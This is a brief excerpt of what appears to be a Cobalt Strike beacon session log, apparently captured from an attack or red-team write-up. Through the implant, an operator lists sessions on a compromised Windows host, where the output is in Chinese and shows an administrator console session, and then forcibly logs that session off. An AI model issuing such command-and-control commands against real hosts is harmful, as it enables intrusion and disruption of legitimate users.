 beacon> shell query user
[*] Tasked beacon to run: query user
[+] host called home, sent: 41 bytes
[+] received output:
用户名 会话名 ID 状态 空闲时间 登录时间
>administrator console 1 运行中 无 2023/10/11 21:09
beacon> shell logoff 1
[*] Tasked beacon to run: logoff 1
[+] host called home, sent: 39 bytes